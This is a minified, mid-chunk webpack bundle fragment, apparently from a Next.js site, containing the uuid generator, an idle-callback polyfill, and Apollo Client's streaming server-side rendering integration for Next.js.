0,networkStatus:b.pT.loading}),R=(0,O.G)({loading:!1,data:void 0,error:void 0,networkStatus:b.pT.ready})},79737:(e,t,r)=>{let n;r.d(t,{A:()=>a});let o={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},u=new Uint8Array(16),i=[];for(let e=0;e<256;++e)i.push((e+256).toString(16).slice(1));let a=function(e,t,r){if(o.randomUUID&&!t&&!e)return o.randomUUID();let a=(e=e||{}).random||(e.rng||function(){if(!n&&!(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(u)})();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=a[e];return t}return function(e,t=0){return i[e[t+0]]+i[e[t+1]]+i[e[t+2]]+i[e[t+3]]+"-"+i[e[t+4]]+i[e[t+5]]+"-"+i[e[t+6]]+i[e[t+7]]+"-"+i[e[t+8]]+i[e[t+9]]+"-"+i[e[t+10]]+i[e[t+11]]+i[e[t+12]]+i[e[t+13]]+i[e[t+14]]+i[e[t+15]]}(a)}},92374:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{cancelIdleCallback:function(){return n},requestIdleCallback:function(){return r}});let r="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},n="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},97001:(e,t,r)=>{r.d(t,{Ri:()=>en,TO:()=>eu,D9:()=>eo});var n=r(73975),o=r(42641),u=r(45247),i=r(36112),a=r(30188),l=r(96650),s=r(87605),c=r(164),d=r(22085),f=r(69234),p=r(12115),y=r(10041),v=r(94223),b=r(1761),h=r(31117),m=r(39249),g=r(80677),w=r(45034),O=r(29311),S=function(e){var t=e.client,r=e.children,n=(0,O.l)(),o=w.useContext(n),u=w.useMemo(function(){return(0,m.Cl)((0,m.Cl)({},o),{client:t||o.client})},[o,t]);return(0,g.V1)(u.client,55),w.createElement(n.Provider,{value:u},r)},P=r(93063),E=r(37075);function C(e,t){return e.arguments?.find(e=>e.name.value===t)?.value}n.C,n.C,n.C;var j={pkg:"@apollo/client-react-streaming"},k=Symbol.for("apollo.source_package"),_=class extends o.D{static info=j;[k];constructor(e){super(e);let t=this.constructor.info;this[k]=`${t.pkg}:InMemoryCache`}},x=(0,p.createContext)(null),Q={},M=Symbol.for("apollo.tee.readableStreamController"),D=Symbol.for("apollo.read.readableStream");function I(e,t){return Object.assign(t,{[D]:e})}var R=class extends n.C{constructor(){super((e,t)=>{let r=e.getContext()[M];if(r){let n=r(),o=()=>{try{n.close()}catch{}};return new u.c(r=>{let u=t(e).subscribe({next(e){n.enqueue({type:"next",value:e}),r.next(e)},error(e){n.enqueue({type:"error"}),o(),r.error(e)},complete(){n.enqueue({type:"completed"}),o(),r.complete()}});return()=>{o(),u.unsubscribe()}})}return t(e)})}},T=class extends n.C{constructor(){super((e,t)=>{let r=e.getContext()[D];return r?new u.c(n=>{let o=!1,u=(()=>{try{return r.getReader()}catch{}})();if(!u){let r=t(e).subscribe(n);return()=>r.unsubscribe()}a(u);let i=()=>{o=!0,u.cancel()};return()=>i();async function a(r){let u;for(;!o&&!u?.done&&(u=await r.read(),!o);)if(u.value)switch(u.value.type){case"next":n.next(u.value.value);break;case"completed":n.complete();break;case"error":{i();let r=t(e).subscribe(n);i=()=>r.unsubscribe()}}}}):t(e)})}};function L(e){return{...e,query:(0,i.J1)((0,d.y)((0,i.J1)(e.query)))}}var q=new WeakMap;function A(e){let t,r,n=(0,h.m)();if(r=!!(e&&e.$__apollo_queryRef)){let{$__apollo_queryRef:{options:r,stream:o,queryKey:u}}=e;if(!q.has(e)){let t=L(r),i=[t.query,(0,P.M)(t.variables),u];q.set(e,{cacheKey:i});let a=(0,v.B)(n).getQueryRef(i,()=>n.watchQuery({...t,fetchPolicy:"network-only",context:K(I(o.pipeThrough(new E.Fq),{...t.context,queryDeduplication:!0}))}));Object.assign(e,(0,b.Qh)(a))}t=q.get(e)?.cacheKey}let o=(0,b.Fd)(e);return(0,p.useEffect)(()=>{r&&t&&o.disposed&&(0,v.B)(n).add(t,o)}),(0,p.useEffect)(()=>{if(r)return o.softRetain()},[r,o]),e}var F={useFragment:e=>N(e,["data","complete","missing"]),useQuery:e=>N(e,["data","loading","networkStatus","called"]),useSuspenseQuery:e=>N(e,["data","networkStatus"]),useReadQuery:e=>N(t=>e(A(t)),["data","networkStatus"]),useQueryRefHandlers:e=>N(t=>e(A(t)),[]),useSuspenseFragment:e=>N(e,["data"])};function N(e,t){return(...r)=>{let n=e(...r);if(0==t.length)return n;let o=function(e){let t=(0,p.useContext)(x);if(!t)throw Error("useTransportValue must be used within a streaming-specific ApolloProvider");let r=t.useStaticValueRef(e),n=(0,p.useSyncExternalStore)(()=>()=>{},()=>0,()=>r.current===Q?0:+!(0,y.L)(e,r.current));return 0===n&&(r.current=Q),1===n?r.current:e}((0,p.useMemo)(()=>{let e={};for(let r of t)e[r]=n[r];return e},[n]));return(0,p.useMemo)(()=>({...n,...o}),[n,o])}}function V(e,t,r){if(e[k]!==`${t.pkg}:${r}`)throw Error(`When using \`${r}\` in streaming SSR, you must use the \`${r}\` export provided by \`"${t.pkg}"\`.`)}function H(e){return e.queryManager}var U=Symbol.for("apollo.hook.wrappers"),$=class extends a.R{static info=j;[k];constructor(e){let t=[];"ssrMode"in e&&(delete e.ssrMode,t.push("The `ssrMode` option is not supported in %s. Please remove it from your %s constructor options.")),"ssrForceFetchDelay"in e&&(delete e.ssrForceFetchDelay,t.push("The `ssrForceFetchDelay` option is not supported in %s. Please remove it from your %s constructor options.")),super(e);let r=this.constructor.info;for(let e of(this[k]=`${r.pkg}:ApolloClient`,t))console.warn(e,r.pkg,"ApolloClient");V(this.cache,r,"InMemoryCache"),this.setLink(this.link)}setLink(e){super.setLink.call(this,n.C.from([new T,new R,e]))}},z=class extends ${constructor(e){super(e),this.onQueryStarted=this.onQueryStarted.bind(this),H(this)[U]=F}simulatedStreamingQueries=new Map;onQueryStarted({options:e,id:t}){let r=L(e),[n,o]=function(){let e,t=new ReadableStream({start(t){e=t}});return[e,t]}(),u=H(this),i=u.generateQueryId();u.fetchQuery(i,{...r,query:u.transform(r.query),fetchPolicy:"network-only",context:K(I(o,{...r.context,queryDeduplication:!0}))}).finally(()=>u.removeQuery(i)),this.simulatedStreamingQueries.set(t,{controller:n,options:r})}onQueryProgress=e=>{let t=this.simulatedStreamingQueries.get(e.id);t&&("error"===e.type||"next"===e.type&&e.value.errors?(this.simulatedStreamingQueries.delete(e.id),f.V1.debug("Query failed on server, rerunning in browser:",t.options),this.rerunSimulatedQuery(t)):"completed"===e.type?(this.simulatedStreamingQueries.delete(e.id),t.controller.enqueue(e)):"next"===e.type&&t.controller.enqueue(e))};rerunSimulatedQueries=()=>{for(let[e,t]of this.simulatedStreamingQueries)this.simulatedStreamingQueries.delete(e),f.V1.debug("streaming connection closed before server query could be fully transported, rerunning:",t.options),this.rerunSimulatedQuery(t)};rerunSimulatedQuery=e=>{var t;let r=H(this),n=r.generateQueryId();r.fetchQuery(n,{...e.options,fetchPolicy:"no-cache",query:r.transform(e.options.query),context:K((t=()=>e.controller,Object.assign({...e.options.context,queryDeduplication:!1},{[M]:t})))}).finally(()=>r.removeQuery(n))}},J=Symbol.for("apollo.dataTransport.skip");function K(e){return Object.assign(e,{[J]:!0})}var B=class extends z{},G=class extends B{},W=Symbol.for("ApolloClientSingleton"),Y=Symbol.for("ApolloSSRDataTransport"),X=Symbol.for("apollo.hookRehydrationCache");function Z(e){return e}var ee={},et=r(35695),er={pkg:"@apollo/client-integration-nextjs",client:"ApolloClient",cache:"InMemoryCache"},en=class extends G{static info=er},eo=class extends _{static info=er},eu=function(e){let t=({makeClient:r,children:n,...o})=>{let u=(0,p.useRef)(void 0);return u.current||(u.current=window[W]??=r(),V(u.current,t.info,"ApolloClient")),p.createElement(S,{client:u.current},p.createElement(e,{onQueryEvent:e=>"started"===e.type?u.current.onQueryStarted(e):u.current.onQueryProgress(e),rerunSimulatedQueries:u.current.rerunSimulatedQueries,registerDispatchRequestStarted:u.current.watchQueryQueue?.register,...o},n))};return t.info=j,t}((({reviveFromStream:e=Z})=>function({children:t,onQueryEvent:r,rerunSimulatedQueries:n}){let o=(0,p.useRef)(window[X]??={});!function({onQueryEvent:e,onRehydrate:t,revive:r}){var n=n=>{let o=r(n);for(let r of(f.V1.debug("received data from the server:",o),t(o.rehydrate),o.events))e(r)};let o=window[Y]||[];Array.isArray(o)&&(window[Y]={push:(...e)=>{for(let t of e)n(t)}},window[Y].push(...o))}({onQueryEvent:r,onRehydrate(e){Object.assign(o.current,e)},revive:e}),(0,p.useEffect)(()=>{if("complete"!==document.readyState)return window.addEventListener("load",n,{once:!0}),()=>window.removeEventListener("load",n);n()},[n]);let u=(0,p.useCallback)(function(e){let t=(0,p.useId)(),r=o.current,n=(0,p.useRef)(ee);return n.current===ee&&(r&&t in r?(n.current=r[t],delete r[t]):n.current=e),n},[]);return p.createElement(x.Provider,{value:(0,p.useMemo)(()=>({useStaticValueRef:u}),[u])},t)})({useInsertHtml(){let e=(0,p.useContext)(et.ServerInsertedHTMLContext);return e||(()=>{})}}));eu.info=er}}]);